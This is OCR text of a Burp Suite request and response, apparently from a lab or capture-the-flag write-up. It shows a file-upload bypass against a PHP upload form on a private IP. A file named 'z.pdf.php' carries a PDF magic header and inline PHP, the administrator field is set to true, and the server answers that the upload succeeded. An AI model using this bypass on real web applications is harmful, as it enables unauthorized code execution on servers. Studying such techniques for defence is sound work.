 1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▾ > ▾ Target: http://10.10.11.17
Request
Pretty Raw Hex \n ≡
1 POST /logs/report_log_upload.php HTTP/1.1
2 Host: 10.10.11.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------3600137893360331742440617​00721
8 Content-Length: 508
9 Origin: http://10.10.11.173
10 Connection: close
11 Referer: http://10.10.11.173/logs/report_log_upload.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------360013789336033174244061700721
15 Content-Disposition: form-data; name="MAX_FILE_SIZE"
16
17 200000
18 -----------------------------360013789336033174244061700721
19 Content-Disposition: form-data; name="pdfFile"; filename="z.pdf.php"
20 Content-Type: application/pdf
21
22 %PDF-1.4
23 <?php echo "test"; ?>
24 -----------------------------360013789336033174244061700721
25 Content-Disposition: form-data; name="administrator"
26
27 true
28 -----------------------------360013789336033174244061700721--
29
Search... 0 matches
Response
Pretty Raw Hex Render
97
98 </div>
99
100 <!--..-->
101 <div class="container">
102 <div class="row short-row">
103 <div class="col-lg-10 col-md-10 col-sm-12 col-xs-12">
104
105 <span class="head">
<font color="white" size='6'>
<b>
File Upload
</b>
</font>
</span>
<br>
106
107 <p style='color:white'>
<big size='5'>
File uploaded successfully!
</big>
</p>
108 <form enctype="multipart/form-data" action="" method="post">
109
110 <p style="color:white">
<input type="hidden" name="MAX_FILE_SIZE" value="200000" />
<input
111 type="file" name="pdfFile" />
<br />
</p>
112 <br/>
113 <input type="submit" value="Upload" />
114 <input type="hidden" name="administrator" value="true">
Search...
先知社区